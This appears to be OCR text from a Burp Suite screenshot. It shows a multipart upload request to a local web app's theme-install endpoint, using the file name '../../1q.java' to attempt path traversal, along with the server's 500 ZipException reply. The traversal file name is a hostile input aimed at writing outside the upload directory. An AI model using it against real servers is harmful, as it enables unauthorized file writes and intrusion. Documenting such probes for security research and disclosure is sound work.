 Send
Cancel
Burp AI
Target: http://127.0.0.1:8086
HTTP/1
Request
Pretty
Raw
Hex
JSON Web Token
Hackvertor
\n
1 POST /api/auth/theme/installTheme HTTP/1.1
2 Host: 127.0.0.1:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary7dd0f6ff1964a2e44ae9ef79a114ffe3
9 Content-Length: 232
10 Origin: http://127.0.0.1:8086
11 Connection: keep-alive
12 Referer: http://127.0.0.1:8086/admin/theme
13 Cookie:
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 ------geckoformboundary7dd0f6ff1964a2e44ae9ef79a114ffe3
19 Content-Disposition: form-data; name="file"; filename="../../1q.java"
20 Content-Type: text/plain
21
22 111111111111111
23 ------geckoformboundary7dd0f6ff1964a2e44ae9ef79a114ffe3--
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request-headers,acce
pt-encoding
3 Set-Cookie: JSESSIONID=D6EB95119BA76AA666D160CA23C43692; Path=/;
HttpOnly
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 0
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: application/json;charset=UTF-8
10 Date: Thu, 21 Aug 2025 03:18:24 GMT
11 Keep-Alive: timeout=12
12 Connection: keep-alive
13 Content-Length: 71
14
15 {
"code":500,
"data":null,
"msg":"ZipException: zip END header not found"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 15
Response headers 12
Inspector
Notes
Explanations
Custom actions
Done
552 bytes | 46 millis
Event log (9)
All issues
Memory: 497.7MB